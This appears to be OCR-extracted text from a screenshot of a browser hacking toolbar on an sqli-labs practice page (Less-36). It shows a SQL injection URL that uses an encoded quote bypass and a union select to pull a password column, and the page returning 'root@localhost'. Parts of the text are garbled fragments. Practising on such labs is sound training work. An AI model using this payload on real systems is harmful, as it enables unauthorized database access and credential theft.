 SQL· XSS· Encryption· Encoding· Other·
http://119.45.55.187/Less-36/?id=-1%EF%BF%BD%27union select 1,passwd,3 or 1 limit 1,1--+
...
J...
te
Enable Post data Enable Referrer
le· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options·
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3